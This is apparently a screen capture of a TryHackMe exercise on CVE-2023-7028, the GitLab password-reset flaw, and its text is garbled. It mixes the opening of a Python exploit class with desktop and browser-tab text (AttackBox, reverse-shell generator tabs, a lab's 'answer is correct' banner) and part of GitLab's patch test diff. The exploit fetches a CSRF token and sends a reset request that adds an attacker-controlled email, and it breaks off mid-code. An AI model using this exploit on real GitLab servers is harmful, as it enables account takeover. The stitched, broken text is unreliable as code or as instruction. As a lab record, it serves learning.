 from random import choice
from time import sleep
import re
requests.packages.urllib3.disable_warnings()
class CVE_2023_7028:
def __init__(self, url, target, evil=None):
self.use_temp_mail = False
self.url = urlparse(url)
self.target = target
self.evil = evil
self.s = requests.session()
def get_csrf_token(self):
try:
print('[DEBUG] Getting authenticity_token ...')
html = self.s.get(f'{self.url.scheme}://{self.url.netloc}/users/password/new',
verify=False).text
regex = r'<meta name="csrf-token" content="(.*?)" />'
token = re.findall(regex, html)[0]
print(f'[DEBUG] authenticity_token = {token}')
return token
except Exception:
print('[DEBUG] Failed ... quitting')
return None
def ask_reset(self):
token = self.get_csrf_token()
if not token:
return False
query_string = urlencode({
'authenticity_token': token,
target, self.evil]
Applications Places System Sun 4 Feb, 21:00 AttackBox IP:10.10.197.96
Add latest changes from gitlab-org/security/gitlab@16-1-sta
Woop woop! Your answer is correct.
Add latest changes from
https://gitlab.com/gitlab-org/gitlab-foss/-/commit/21f32835ac7ca
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Next Why GitLab Pricing Contact Sales Explore Sign in Get free trial
GitLab.org / GitLab FOSS / Commits / 21f32835
spec/controllers/passwords_controller_spec.rb +129 −2 View file @ 21f32835
110 110 describe '#create' do
111 111 let(:user) { create(:user) }
112 + let(:email) { user.email }
112 113
113 - subject(:perform_request) { post(:create, params: { user: { email: user.email } }) }
114 + subject(:perform_request) { post(:create, params: { user: { email: email } }) }
114 115
115 116 context 'when reCAPTCHA is disabled' do
116 117 before do
... ... @@ -161,5 +162,131 @@
161 162 expect(flash[:notice]).to include 'If your email address exists in our database, you will
receive a password recovery link at your email address in a few minutes.'
162 163 end
163 164 end
165 +
166 + context "sending 'Reset password instructions' email" do
167 + include EmailHelpers
168 +
169 + let_it_be(:user) { create(:user) }
170 + let_it_be(:user_confirmed_primary_email) { user.email }
171 + let_it_be(:user_confirmed_secondary_email) { create(:email, :confirmed, user: user, email:
'confirmed-secondary-email@example.com').email }
172 + let_it_be(:user_unconfirmed_secondary_email) { create(:email, user: user, email: 'unconfirmed-
secondary-email@example.com').email }
173 + let_it_be(:unknown_email) { 'attacker@example.com' }
LET'S LEARN
TOGETHER
SUBSCRIBE